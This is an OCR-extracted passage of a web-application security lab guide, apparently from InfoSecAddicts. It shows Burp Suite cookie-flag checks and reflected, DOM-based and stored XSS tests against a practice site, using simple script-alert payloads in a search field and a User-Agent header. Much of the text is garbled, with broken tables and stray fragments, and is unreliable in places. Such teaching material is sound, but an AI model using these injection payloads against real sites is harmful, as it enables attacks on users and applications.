

e

are

are e are

InfoSecAddicts

/e are

nere

everywł attackers

defenders addicts

3. Go to the Scanner "Options" tabl.

Select the appropriate scanning areas you want Burp to scan for various session token handling issues, both actively and passively. In this case "Cookies"

| ?   | Passive Scanning Areas |                                                  |  |  |  |  |  |  |  |  |  |
|-----|------------------------|--------------------------------------------------|--|--|--|--|--|--|--|--|--|
| 3   | These settings control | the types of checks performed during passive sca |  |  |  |  |  |  |  |  |  |
|     | Headers                | MIME type                                        |  |  |  |  |  |  |  |  |  |
|     | Forms                  | ✓ Caching                                        |  |  |  |  |  |  |  |  |  |
|     | 🗹 Links                | Information disclosure                           |  |  |  |  |  |  |  |  |  |
|     | Parameters             | Frameable responses ("Clickjacking")             |  |  |  |  |  |  |  |  |  |
| - E | Cookies                | ASP.NET ViewState                                |  |  |  |  |  |  |  |  |  |
|     | Server-level issues    |                                                  |  |  |  |  |  |  |  |  |  |
|     | Select all Select      | ct none                                          |  |  |  |  |  |  |  |  |  |



4. Walk through the application in the normal way from first access, through the login process, and then through all of the application's functionality. Every URL visited can be view in the "HTTP history" table.

|        |                                    | ~           | · · · · · · · · · · · · · · · · · · · |                  | ~             |               | ~          | ~          |                  |         |     |                |     |
|--------|------------------------------------|-------------|---------------------------------------|------------------|---------------|---------------|------------|------------|------------------|---------|-----|----------------|-----|
| Ta     | rget Proxy Spider Scanner          | Intruder    | Repeater Sequencer Decoder            | Comparer Ext     | tender Proj   | ect options   | User optio | ons Alerts |                  |         |     |                |     |
| Int    | ercept HTTP history WebSoci        | ets history | Options                               |                  |               |               |            |            |                  |         |     |                |     |
|        |                                    |             |                                       |                  |               |               |            |            |                  |         |     |                |     |
|        |                                    |             | Log                                   | ging of out-of-s | cope Proxy tr | affic is disa | bled Re-   | enable     |                  |         |     |                |     |
| Filter | r: Hiding CSS, image and general b | inary conte | ent                                   |                  |               |               |            |            |                  |         |     |                | ?   |
|        | Hest                               | Mathod      | 1101                                  | Para Edito       | d Statue      | Longth        | MIME trung | Extension  | Title            | Commont | 551 | ID             |     |
| #      | Host                               | Method      | UKL                                   | Fara V Eulle     | u status      | Length        | MIME type  | Extension  | nue le la        | Comment | 331 | 10 100 100 0   | C   |
| 1      | https://aspdotnetapp.infose        | GET         | /bookdetail.aspx?id=1                 | v.               | 200           | 12948         | HIML       | aspx       | Book Detail Page |         | ~   | 104.25.167.6   |     |
| 5      | https://aspdotnetapp.infose        | POST        | /login.aspx                           | ~                | 200           | 13471         | HIML       | aspx       | Login page       |         | ~   | 104.25.167.6   |     |
| 24     | https://www.google-analytic        | . GET       | /r/collect?v=1&_v=j78&a=119929        | ~                | 302           | 1000          | HTML       |            | 302 Moved        |         | ~   | 172.217.164.78 |     |
| 25     | https://stats.g.doubleclick.ne     | GET         | /r/collect?v=1&aip=1&t=dc&_r=3        | ~                | 302           | 979           | HTML       |            | 302 Moved        |         | ~   | 64.233.177.154 |     |
| 62     | https://www.google-analytic        | GET         | /r/collect?v=1&_v=j78&a=194192        | ~                | 302           | 1004          | HTML       |            | 302 Moved        |         | ~   | 74.125.21.138  |     |
| 63     | https://stats.g.doubleclick.net    | GET         | /r/collect?v=1&aip=1&t=dc& r=3        | ~                | 302           | 979           | HTML       |            | 302 Moved        |         | ~   | 64.233.185.156 |     |
| 66     | https://aspdotnetapp.infose.       | POST        | /login.aspx                           | 1                | 200           | 13465         | HTMI       | aspx       | Login page       |         | J   | 104.25.166.6   | - 8 |
| 69     | https://aspdotpetapp.infose        | POST        | /login aspx                           |                  | 200           | 13467         | HTML       | asny       | Login page       |         | Ĵ   | 104 25 166 6   | - 8 |
| 70     | https://www.google-analytic        | CET         | /r/collect?v=1& v=i78&a=162580        |                  | 302           | 1000          | HTML       | aspx       | 302 Moved        |         | 5   | 64 233 177 102 | - 8 |
| 71     | https://state.google-analytics     | CET         | (r/collect?v=1&_ip=1&t=dcf. r=2       | Ĩ,               | 202           | 077           | LITM       |            | 202 Moved        |         | · · | 64 322 195 155 | - 8 |
| 11     | https://stats.g.uoubleclick.ne     | GET         | ///conectiv=realp=ret=uce_r=5         | ×.               | 302           | 377           | HIML       |            | 302 MOVED        |         | ×.  | 04.233.183.133 | _   |
| /4     | https://aspdotnetapp.infose        | POST        | /login.aspx                           | ~                | 200           | 13467         | HIML       | aspx       | Login page       |         | ×.  | 104.25.166.6   | - 8 |
| 75     | https://www.google-analytic        | . GET       | /r/collect?v=1&_v=j78&a=175462        | ~                | 302           | 1002          | HTML       |            | 302 Moved        |         | ~   | 64.233.177.102 |     |
| 76     | https://stats.g.doubleclick.ne     | GET         | /r/collect?v=1&aip=1&t=dc&_r=3        | ~                | 302           | 979           | HTML       |            | 302 Moved        |         | ~   | 64.233.185.155 |     |
| 79     | https://acodotnetann.infoce        | POST        | /login scov                           | ./               | 200           | 13467         | нтмі       | acov       | Login page       | ,       |     | 104 25 166 6   | 100 |
|        |                                    |             |                                       |                  |               |               |            |            |                  | /       |     |                | 7.8 |

5. If cookies are being used as the transmission mechanism for session tokens, verify whether the "secure' flag has been set, this will prevent them from being transmitted over unencrypted connections.

If there are any Results found you should see "SSL cookie without secure flag set" in the issues tab:

| Target Options Proxy            | Spider Scanner | Intruder                                                                                                    | Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                                                                             |
|---------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| Site map Scope                  |                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |
| Filter: Hiding out of scope ite | ems            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |
| ▶ 🕒 https://google-gruyere.     | appspot.com    | Contents<br>Passw<br>Passw<br>SSL co<br>i SSL co<br>i Cooki<br>I Brows<br>i Robot<br>i Cache<br>i SSL co<br>i SSL co | Issues<br>word submit<br>word field w<br>bokie without H<br>ser cross-si<br>ts.txt file<br>eable HTTPS<br>does not s<br>ertificate | tted using GE<br>ith autocomr<br>out secure fla<br>HttpOnly flag<br>ite scripting f<br>S response [3<br>specify charse | T method [2<br>lete enabled<br>g set [2]<br>set [2]<br>ilter disable<br>[<br>et [6] |
|                                 |                | ▶ i Path-                                                                                                    | relative sty                                                                                                    | le sheet impo                                                                                                    | ort [6]                                                                             |



# **3. Cross Site Scripting:**

XSS Reflected:

Go to the website:



In the search tab, type: <script>alert(hackable)</script>:



Click Go to execute the script:



It creates an error on the server (normally an alert window should appear)

#### DOM-Based XSS:

Capture the website in proxy:



| (i) 🔒                                                                                                    | https://asp                                                                                                    | dotnetap                                                                                                    | p.infoseca                                                                                                 | ddicts.con                                                                                                    | n/bookdeta                                                                        | il.as [                                                                         | I   ••• ©                                                                                                    | D 📕 🕁                                | ]                                                                                                    | :                                                                                                    | <u>↓</u> III\ 🗉        | כ 🛞              |                  |                | ٢            | Т        |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|------------------|------------------|----------------|--------------|----------|--------------|
|                                                                                                    | 🕮 Boo                                                                                                    | ks Fore                                                                                                    | ever                                                                                                    |                                                                                                    |                                                                                   |                                                                                 |                                                                                                    | h                                    | <scrip< td=""><td>ot&gt;aler(had</td><td>ckable) Go</td><td></td><td>1</td><td></td><td></td><td></td><td></td></scrip<> | ot>aler(had                                                                                                    | ckable) Go             |                  | 1                |                |              |          |              |
|                                                                                                    | Home L                                                                                                    | ogin Con                                                                                                    | tact                                                                                                    |                                                                                                    |                                                                                   |                                                                                 |                                                                                                    |                                      |                                                                                                    |                                                                                                    |                        |                  |                  |                |              |          |              |
|                                                                                                    | Books Sear                                                                                                    | ch                                                                                                    |                                                                                                    | Book D                                                                                                    | etail                                                                             |                                                                                 |                                                                                                    |                                      |                                                                                                    | Wel                                                                                                    | come guest             | 1                |                  |                |              |          |              |
|                                                                                                    | Title       Advanced Sr       Catalog       Image: Catalog       Image: Catalog | arch  D E F  K L M  R S T  Y Z  Cooks & au  ame  XML-based pr exchange inf  R  Signup                                                                   | G N UUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU                                                                    | <image/> <image/> <image/> <text><text><section-header><text><text><text><text><text></text></text></text></text></text></section-header></text></text> |                                                                                   |                                                                                 |                                                                                                    |                                      |                                                                                                    | Latest Releases & News         Juy 21st, 2009         This is a template designed to explore web services (SOAP) ataka.         SOAP is a simple XML-based protocol to let applications exchange information over HTTP.         Is is important for application development to allow interret communication between programs.         Judy's applications communicate using Remote Procedure Calle (RPC) between objects like DOCM and COBA, but HTTP was not designed for this. RPC presents a compatibility accurity problem; firewalls and proxy servers will normally block this kind of traffic.         A better way to communicate between applications is over HTTP.         SoAP provides a way to communicate between application development, SAAP was created to accomplish this. |                        |                  |                  |                |              |          |              |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                 |                                                                                                    |                                      |                                                                                                    | languages.                                                                                                    |                        |                  |                  |                |              |          |              |
| Target Pro                                                                                                    | xy Spider                                                                                                    | Scanner                                                                                                    | Intruder                                                                                                   | Repeater                                                                                                    | Sequencer                                                                         | Decoder                                                                         | Comparer                                                                                                    | Extender                             | Proje                                                                                                    | ct options                                                                                                    | User option            | ns A             | lerts            |                |              |          |              |
| Intercept                                                                                                    | HTTP history                                                                                                    | WebSock                                                                                                    | ets history                                                                                                | Options                                                                                                    |                                                                                   |                                                                                 |                                                                                                    |                                      |                                                                                                    |                                                                                                    |                        |                  |                  |                |              |          |              |
| Forward                                                                                                    | st to https://a                                                                                                    | aspdotneta<br>Drop                                                                                                    | pp.infosecad                                                                                               | ddicts.com:4                                                                                                    | 43 [104.25.]<br>Action                                                            | 166.6]                                                                          |                                                                                                    |                                      |                                                                                                    |                                                                                                    |                        |                  |                  |                |              |          |              |
| Jar Jaaicse<br>iET /Basicse<br>iCoat: aspdot<br>Jaer-Agent:<br>wcept: text<br>wcept-Langu<br>wcept-Encod<br>seferer: htt<br>ionnection:<br>iookie:<br>fbp=fb.1.15<br>ipgrade-Inas<br>ache-Contro | <pre>includes arch.aspx? instapp.inf Nozilla/5. //html,appl age: en-US ing: gzip, ;ps://aspdo close duid=dc602 ::infoseca if495515385 clume=Reque l: max-age</pre>                                                                                                    | Word= HTT<br>oaecaddio<br>0 (Macin)<br>ication/:<br>cation/:<br>cation/:<br>deflate<br>thetapp.:<br>9645e59a<br>ddicta.cc<br>0.417041:<br>wata: 1<br>=0 | rp/1.1<br>cta.com<br>toah; Inte<br>xhtml+xml,<br>5<br>infosecado<br>793349b3b8<br>om::Aptkfy<br>806; _gid= | applicati<br>applicati<br>licta.com/<br>319dae03f6<br>gpr6gwh38<br>GA1.2.114                                                                            | x 10.13; x<br>on/xml;g=C<br>bookdetail<br>se156495428<br>x8mg8smvuk<br>3145789.15 | сv:68.0) G<br>).9,*/*;q=<br>1.aspx?id=<br>38; _ga=Gp<br>сfрник0+55<br>666082771 | secko/20100<br>0.8<br>0<br>1<br>1<br>1<br>2<br>1<br>2<br>1<br>2<br>1<br>2<br>8<br>1<br>2<br>8<br>1<br>2<br>5<br>4<br>0<br>1<br>2<br>5<br>4<br>0<br>2<br>5<br>40<br>2<br>5<br>40<br>2<br>100<br>0<br>100<br>100<br>100<br>100<br>100<br>100<br>100<br>10 | 101 Pirefo<br>113.15649<br>cntPQ+agN | 54291;<br>S4291;<br>YEM:X40                                                                                              | 0<br>0<br>                                                                                                    | e20d75b16c;<br>;atripe | 5e988e<br>_mid=t | →a195b<br>559f89 | lalaf<br>5b-62 | ;<br>5c -4 a | 104 – 8: | e8-075c7bbca |

Change the "User-Agent" to a script alert tag:

C



are

are e are

/e are



everywhere attaćkers defenders

addicts

System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +9458 System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +345

System.Web.UI.Page.ProcessRequest() +75

System.Web.UI.Page.ProcessRequest(HttpContext context) +70 ASP.basicsearch\_aspx.ProcessRequest(HttpContext context) in c:\Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET Files\root\e220 System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +790 System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step) +195

System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +88

You see an error, and the server shows it is vulnerable to DOM Based XSS.

Stored XSS :

Capture the website in proxy:

